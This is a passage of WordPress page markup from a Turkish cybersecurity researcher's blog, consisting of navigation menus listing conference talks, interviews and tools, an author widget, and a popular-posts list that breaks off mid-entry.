	<li id="menu-item-164537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164537"><a href="https://www.mertsarica.com/category/duyuru/">DUYURU</a></li>
</ul>
</li>
<li id="menu-item-164437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164437"><a href="https://www.mertsarica.com/medya/">Media</a>
<ul class="sub-menu">
	<li id="menu-item-164438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164438"><a href="https://www.mertsarica.com/medya/sunumlar/">Presentations</a>
	<ul class="sub-menu">
		<li id="menu-item-164439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164439"><a href="https://www.mertsarica.com/medya/sunumlar/2023-english/">2023  (English)</a>
		<ul class="sub-menu">
			<li id="menu-item-164440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164440"><a href="https://www.mertsarica.com/medya/sunumlar/2023-english/bsidesnova/">BSidesNoVA</a></li>
		</ul>
</li>
		<li id="menu-item-164441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164441"><a href="https://www.mertsarica.com/medya/sunumlar/2022-2/">2022  (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164442"><a href="https://www.mertsarica.com/medya/sunumlar/2022-2/netsec/">NetSec</a></li>
		</ul>
</li>
		<li id="menu-item-164443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164443"><a href="https://www.mertsarica.com/medya/sunumlar/2021-2/">2021  (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164444"><a href="https://www.mertsarica.com/medya/sunumlar/2021-2/galatasaray-universitesi-dsc/">Galatasaray Üniversitesi DSC</a></li>
			<li id="menu-item-164445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164445"><a href="https://www.mertsarica.com/medya/sunumlar/2021-2/gokay-beksen/">Gökay BEKŞEN</a></li>
			<li id="menu-item-164446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164446"><a href="https://www.mertsarica.com/medya/sunumlar/2021-2/ieee-computer-society-turkey-chapter/">IEEE Computer Society Turkey Chapter</a></li>
		</ul>
</li>
		<li id="menu-item-164447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164447"><a href="https://www.mertsarica.com/medya/sunumlar/2020-2/">2020  (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164448"><a href="https://www.mertsarica.com/medya/sunumlar/2020-2/kou-teknopark/">KOÜ Teknopark</a></li>
			<li id="menu-item-164449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164449"><a href="https://www.mertsarica.com/medya/sunumlar/2020-2/yeditepe-universitesi/">Yeditepe Üniversitesi</a></li>
			<li id="menu-item-164450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164450"><a href="https://www.mertsarica.com/medya/sunumlar/2020-2/cozumpark-teknoloji-sohbetleri-tech-talks/">ÇözümPark Teknoloji Sohbeti</a></li>
			<li id="menu-item-164451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164451"><a href="https://www.mertsarica.com/medya/sunumlar/2020-2/piri-reis-universitesi/">Piri Reis Üniversitesi</a></li>
		</ul>
</li>
		<li id="menu-item-164452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164452"><a href="https://www.mertsarica.com/medya/sunumlar/2019-2/">2019  (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164453"><a href="https://www.mertsarica.com/medya/sunumlar/2019-2/nopcon/">NOPcon</a></li>
			<li id="menu-item-164454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164454"><a href="https://www.mertsarica.com/medya/sunumlar/2019-2/istsec/">İstSec</a></li>
			<li id="menu-item-164455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164455"><a href="https://www.mertsarica.com/medya/sunumlar/2019-2/ulusal-yonetim-bilisim-zirvesi/">Ulusal Yönetim Bilişim Zirvesi</a></li>
			<li id="menu-item-164456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164456"><a href="https://www.mertsarica.com/medya/sunumlar/2019-2/idc-security-roadshow/">IDC Security Roadshow</a></li>
		</ul>
</li>
		<li id="menu-item-164457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164457"><a href="https://www.mertsarica.com/medya/sunumlar/2018-2/">2018  (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164458"><a href="https://www.mertsarica.com/medya/sunumlar/2018-2/bilkent-universitesi/">Bilkent Üniversitesi</a></li>
			<li id="menu-item-164459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164459"><a href="https://www.mertsarica.com/medya/sunumlar/2018-2/bilmok/">BİLMÖK</a></li>
		</ul>
</li>
		<li id="menu-item-164460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164460"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/">2017 (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164461"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/shield/">Shield</a></li>
			<li id="menu-item-164462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164462"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/idc-security-summit/">IDC Security Summit</a></li>
			<li id="menu-item-164463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164463"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/cypsec/">CypSec</a></li>
			<li id="menu-item-164470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164470"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/istsec/">IstSec</a></li>
			<li id="menu-item-164471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164471"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/balikesir-universitesi/">Balıkesir Üniversitesi</a></li>
			<li id="menu-item-164472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164472"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/pamukkale-universitesi/">Pamukkale Üniversitesi</a></li>
			<li id="menu-item-164473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164473"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/sehir-universitesi/">Şehir Üniversitesi</a></li>
			<li id="menu-item-164474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164474"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/gebze-teknik-universitesi/">Gebze Teknik Üniversitesi</a></li>
			<li id="menu-item-164475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164475"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/uskudar-universitesi/">Üsküdar Üniversitesi</a></li>
		</ul>
</li>
		<li id="menu-item-164464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164464"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/">2016 (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164476"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/bilisim-zirvesi/">Bilişim Zirvesi</a></li>
			<li id="menu-item-164477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164477"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/yeditepe-universitesi/">Yeditepe Üniversitesi</a></li>
			<li id="menu-item-164478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164478"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/uludag-universitesi-2016/">Uludağ Üniversitesi</a></li>
			<li id="menu-item-164479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164479"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/finsec-2016/">FinSec</a></li>
			<li id="menu-item-164480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164480"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/netsec-2016/">NetSec</a></li>
			<li id="menu-item-164481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164481"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/siber-guvenlik-kampi-2016/">Siber Güvenlik Kampı</a></li>
		</ul>
</li>
		<li id="menu-item-164465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164465"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/">2015 (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164482"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/bilgi-universitesi-2015/">Bilgi Üniversitesi</a></li>
			<li id="menu-item-164483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164483"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/tbd-turizm-tekleri-gunu-2015/">Turizm Teknolojileri Günü</a></li>
			<li id="menu-item-164484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164484"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/istsec-2015/">IstSec</a></li>
			<li id="menu-item-164485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164485"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/tide-2015/">TİDE</a></li>
			<li id="menu-item-164486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164486"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/hacktrick-2015/">Hacktrick</a></li>
			<li id="menu-item-164487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164487"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/kocaeli-universitesi-2015/">Kocaeli Üniversitesi</a></li>
			<li id="menu-item-164488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164488"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/dogus-universitesi-2015/">Doğuş Üniversitesi</a></li>
			<li id="menu-item-164489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164489"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/iltek-gunleri/">Yıldız Teknik Üniversitesi</a></li>
			<li id="menu-item-164490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164490"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/bilisim-konferansi-2015/">Aydın Üniversitesi</a></li>
		</ul>
</li>
		<li id="menu-item-164466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164466"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/">2014 (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164491"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/iku-mbt-2014/">Kültür Üniversitesi</a></li>
			<li id="menu-item-164492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164492"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/istsec-2014/">IstSec</a></li>
			<li id="menu-item-164493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164493"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/bilteg-bilgi-guvenligi-etkinligi-2014/">İstanbul Üniversitesi</a></li>
			<li id="menu-item-164494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164494"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/kayseri-bilgi-guvenligi-zirvesi/">Erciyes Üniversitesi</a></li>
			<li id="menu-item-164495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164495"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/siber-guvenlik-sempozyumu-2014/">Siber Güvenlik Sempozyumu</a></li>
		</ul>
</li>
		<li id="menu-item-164467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164467"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/">2013 (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164496"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/istsec13/">IstSec</a></li>
			<li id="menu-item-164497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164497"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/siber-guvenlik-konferansi-2013/">Siber Güvenlik Konferansı</a></li>
			<li id="menu-item-164498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164498"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/kktc-siber-guvenlik-konferansi-2013/">CypSec</a></li>
			<li id="menu-item-164499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164499"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/bilisim-gunleri-2013/">Ankara Üniversitesi</a></li>
			<li id="menu-item-164500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164500"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/e-crime-2012/">Euroforensics</a></li>
		</ul>
</li>
		<li id="menu-item-164468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164468"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/">2012 (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164501"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/kariyer-ve-bilisim-2012/">Osmangazi Üniversitesi</a></li>
			<li id="menu-item-164502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164502"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/netsec-2012/">NetSec</a></li>
			<li id="menu-item-164503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164503"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/nopcon/">NOPcon</a></li>
			<li id="menu-item-164504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164504"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/nasil-ethical-hacker-olunur-12-nisan-2012/">Namık Kemal Üniversitesi</a></li>
			<li id="menu-item-164505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164505"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/euroforensics-31-mart-2012/">Euroforensics</a></li>
			<li id="menu-item-164506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164506"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/netsec-25-subat-2012/">NetSec</a></li>
		</ul>
</li>
		<li id="menu-item-164469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164469"><a href="https://www.mertsarica.com/medya/sunumlar/2011-2/">2011 (Turkish)</a>
		<ul class="sub-menu">
			<li id="menu-item-164507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164507"><a href="https://www.mertsarica.com/medya/sunumlar/2011-2/netsec-toplulugu-istanbul-bulusmasi-30-ocak-2011/">NetSec</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-164598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164598"><a href="https://www.mertsarica.com/medya/videolar/">Videos</a></li>
	<li id="menu-item-164599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164599"><a href="https://www.mertsarica.com/medya/roportajlar/">Interviews (Turkish)</a>
	<ul class="sub-menu">
		<li id="menu-item-164600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164600"><a href="https://www.mertsarica.com/medya/roportajlar/turk-internet-com/">turk-internet.com</a></li>
		<li id="menu-item-164601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164601"><a href="https://www.mertsarica.com/medya/roportajlar/trsec/">TRSec</a></li>
		<li id="menu-item-164602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164602"><a href="https://www.mertsarica.com/medya/roportajlar/semiyun/">Semiyun</a></li>
		<li id="menu-item-164603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164603"><a href="https://www.mertsarica.com/medya/roportajlar/turkiye-gazetesi/">Türkiye Gazetesi</a></li>
		<li id="menu-item-164604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164604"><a href="https://www.mertsarica.com/medya/roportajlar/internet-hukuku/">Internet Hukuku</a></li>
	</ul>
</li>
	<li id="menu-item-164605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164605"><a href="https://www.mertsarica.com/medya/tv/">TV Programs (Turkish)</a>
	<ul class="sub-menu">
		<li id="menu-item-164606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164606"><a href="https://www.mertsarica.com/medya/tv/ntv-30-mart-2012/">NTV</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-164546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164546"><a href="https://www.mertsarica.com/category/stuffs/">STUFFS</a>
<ul class="sub-menu">
	<li id="menu-item-159465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159465"><a href="https://www.mertsarica.com/programlar/">Tools</a></li>
	<li id="menu-item-159580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159580"><a href="https://www.mertsarica.com/e-kitap/">E-Books</a></li>
	<li id="menu-item-164430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164430"><a href="https://www.mertsarica.com/okuma-listem/">My Reading List</a></li>
	<li id="menu-item-159462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159462"><a href="https://www.mertsarica.com/pi-hediyem-var-oyunlari/">Cybersecurity Game</a></li>
	<li id="menu-item-166011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166011"><a href="https://socradar.io/mcp-for-cybersecurity/">MCP for Cybersecurity</a></li>
</ul>
</li>
<li id="menu-item-164431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164431"><a href="https://www.mertsarica.com/archive/">Archives</a></li>
<li id="menu-item-159460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159460"><a href="https://www.mertsarica.com/contact/">Contact</a></li>
<li id="menu-item-159932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159932"><a href="https://www.mertsarica.com/hakkimda/">About</a></li>
</ul></div></div>
				<div class="widget powerkit_widget_author-3 powerkit_widget_author">		<div class="widget-body">
			<div class="pk-widget-author">
				
				<div class="pk-widget-author-container">
					<div class="title-block-wrap"><h5 class="title-block title-stroke-block title-widget">Author</h5></div>
					
					<h5 class="pk-author-title">
						<a href="https://www.mertsarica.com/author/admin/" rel="author">
							Mert SARICA						</a>
					</h5>

											<div class="pk-author-avatar">
							<a href="https://www.mertsarica.com/author/admin/" rel="author">
								<img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>							</a>
						</div>
					
					<div class="pk-author-data">
													<div class="author-description pk-color-secondary">
								Mert is a well-known and respected Cyber Security Researcher, Speaker and Blogger. He has been living and pursuing his career in the United States with&hellip;							</div>
									<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="https://www.hack4career.com" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-twitter">
							<a href="https://twitter.com/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-twitter"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-youtube">
							<a href="https://www.youtube.com/c/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-youtube"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-github">
							<a href="https://github.com/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-github"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-linkedin">
							<a href="https://tr.linkedin.com/in/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-linkedin"></i>
															</a>
						</div>
								</div>
		</div>
		
											</div>
				</div>
			</div>
		</div>
	</div><div class="widget shortcodes-ultimate-4 shortcodes-ultimate"><div class="title-block-wrap"><h5 class="title-block title-stroke-block title-widget">Trending Posts (English)</h5></div><div class="textwidget"><div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"all","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"1,3,6,1561","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"75","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":"1","format":"wp_date_format"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div></div></div><div class="widget shortcodes-ultimate-5 shortcodes-ultimate"><div class="title-block-wrap"><h5 class="title-block title-stroke-block title-widget">Trending Posts (Turkish)</h5></div><div class="textwidget"><div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"all","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"1674,1675,1676,1677","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"75","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":"1","format":"wp_date_format"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div></div></div><div class="widget wtpsw-post-list-widget-4 wtpsw_post_list_widget"><div class="title-block-wrap"><h5 class="title-block title-stroke-block title-widget">Popular Posts (English &amp; Turkish)</h5></div>			<div class="wtpsw-post-items">
				<ul>
					
<li class="wtpsw-post-li">
		<div class="wtpsw-post-thumb-left">
		<a href="https://www.mertsarica.com/whatsapp-dolandiricilari/">
		<img width="100" height="67" src="https://www.mertsarica.com/wp-content/uploads/2023/08/2-150x100.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" srcset="https://www.mertsarica.com/wp-content/uploads/2023/08/2-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-1160x774.jpg 1160w, https://www.mertsarica.com/wp-content/uploads/2023/08/2.jpg 1340w" sizes="(max-width: 100px) 100vw, 100px" />		</a>
	</div>
	
	<div class="wtpsw-post-thumb-right">
		<h6> <a class="wtpsw-post-title" href="https://www.mertsarica.com/whatsapp-dolandiricilari/">WhatsApp Dolandırıcıları</a></h6>

					<div class="wtpsw-date-post">7 August 2023</div>
		
		<div class="wtpsw-post-stats">
					</div>

			</div>
</li>
<li class="wtpsw-post-li">
		<div class="wtpsw-post-thumb-left">
		<a href="https://www.mertsarica.com/profilime-kim-bakti/">
		<img width="100" height="67" src="https://www.mertsarica.com/wp-content/uploads/2020/10/3-150x100.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" srcset="https://www.mertsarica.com/wp-content/uploads/2020/10/3-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-1160x774.jpg 1160w, https://www.mertsarica.com/wp-content/uploads/2020/10/3.jpg 1340w" sizes="(max-width: 100px) 100vw, 100px" />		</a>
	</div>
	
	<div class="wtpsw-post-thumb-right">
		<h6> <a class="wtpsw-post-title" href="https://www.mertsarica.com/profilime-kim-bakti/">Profilime Kim Baktı?</a></h6>

					<div class="wtpsw-date-post">1 October 2020</div>
		
		<div class="wtpsw-post-stats">
					</div>

			</div>
</li>
<li class="wtpsw-post-li">
		<div class="wtpsw-post-thumb-left">
		<a href="https://www.mertsarica.com/abd-olaganustu-yetenek-vizesi-o-1a/">
		<img width="100" height="67" src="https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-150x100.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" srcset="https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-1160x774.jpg 1160w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38.jpg 1340w" sizes="(max-width: 100px) 100vw, 100px" />		</a>
	</div>
	
	<div class="wtpsw-post-thumb-right">
		<h6> <a class="wtpsw-post-title" href="https://www.mertsarica.com/abd-olaganustu-yetenek-vizesi-o-1a/">ABD Olağanüstü Yetenek Vizesi (O-1A)</a></h6>

					<div class="wtpsw-date-post">7 October 2022</div>
		
		<div class="wtpsw-post-stats">
					</div>

			</div>
</li>
<li class="wtpsw-post-li">
		<div class="wtpsw-post-thumb-left">
		<a href="https://www.mertsarica.com/pythonu-seviyorum/">
		<img width="100" height="67" src="https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-150x100.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" srcset="https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-1160x774.jpg 1160w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9.jpg 1340w" sizes="(max-width: 100px) 100vw, 100px" />		</a>
	</div>
	
	<div class="wtpsw-post-thumb-right">
		<h6> <a class="wtpsw-post-title" href="https://www.mertsarica.com/pythonu-seviyorum/">Python&#8217;u Seviyorum :)</a></h6>

					<div class="wtpsw-date-post">25 March 2010</div>
		
		<div class="wtpsw-post-stats">
					</div>

			</div>
</li>
<li class="wtpsw-post-li">
		<div class="wtpsw-post-thumb-left">
		<a href="https://www.mertsarica.com/fotograf-analizi/">
		<img width="100" height="67" src="https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-150x100.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" srcset="https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-1160x774.jpg 1160w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10.jpg 1340w" sizes="(max-width: 100px) 100vw, 100px" />		</a>
	</div>
	
	<div class="wtpsw-post-thumb-right">
